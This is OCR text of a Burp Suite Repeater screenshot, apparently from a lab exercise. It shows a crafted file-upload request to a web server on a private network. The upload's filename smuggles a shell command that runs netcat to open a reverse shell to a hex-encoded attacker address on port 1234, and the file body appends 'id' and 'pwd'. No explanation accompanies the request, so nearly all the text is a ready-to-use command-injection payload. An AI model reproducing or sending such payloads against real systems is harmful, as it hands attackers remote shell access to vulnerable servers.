 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.4
Request Response
Raw Params Headers Hex Raw Headers Hex XML Render
POST /upload HTTP/1.1
Host: 192.168.43.241
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.241/upload
Content-Type: multipart/form-data;
boundary=---------------------------518371949133975965582953782
Content-Length: 369
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------518371949133975965582953782
Content-Disposition: form-data; name="file"; filename="file.txt;nc
0xC0A82BF3 1234 -e sh"
Content-Type: text/plain
ello;id;pwd
-----------------------------518371949133975965582953782
Content-Disposition: form-data; name="my-form"
Upload !
-----------------------------518371949133975965582953782--
? + > search 0 matches ? < + > Type a search term
Waiting